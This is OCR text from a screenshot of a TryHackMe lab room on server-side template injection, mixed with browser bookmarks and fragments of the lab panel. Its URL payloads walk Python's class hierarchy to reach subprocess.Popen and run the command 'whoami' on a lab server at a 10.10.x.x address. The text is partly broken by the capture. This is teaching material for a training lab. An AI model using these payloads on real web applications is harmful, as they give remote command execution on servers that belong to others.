 tryhackme.com/room/learnssti
21
5
Apps
YouTube
Google
Facebook
omar (@omar7958...
LinkedIn
github
Professional Squas...
WUZZUF
body health
»
Other bookmarks
Reading list
Title
IP Address
Expires
SSTI
10.10.206.7
1h 42m 32s
?
Add 1 hour
Terminate
10.10.253.27:5000/profile/%
10.10.253.27:5000/profile/{{ ''.__class__.__mro__[1].__subclasses__() }}
'ctypes.LibraryLoader'>, <class
'subpro
'subpro
10.10.253.27:5000/profile/%
10.10.253.27:5000/profile/{{ ''.__class__.__mro__[1].__subclasses__() }}
'ctypes.LibraryLoader'>, <class
'subprocess.CompletedProcess'>, <class
'subprocess.Popen'>, <class
As this whole outpu
ition in the list.
In this example, the
Payload: http://10.10.206.7:5000/profile/{{ ''.__class__.__mro__[1].__subclasses__()[401] }}.
The above payload essentially calls the subprocess.Popen method, now all we have to do is call it (use the code above for the syntax)
Payload: http://10.10.206.7:5000/profile/{{ ''.__class__.__mro__[1].__subclasses__()[401]("whoami", shell=True, stdout=-1).communicate() }}.
Finding payloads
The process to build a payload takes a little while when doing it for the first time, however it is important to understand why it works.
ENG
6:50 PM
5/29/2021
9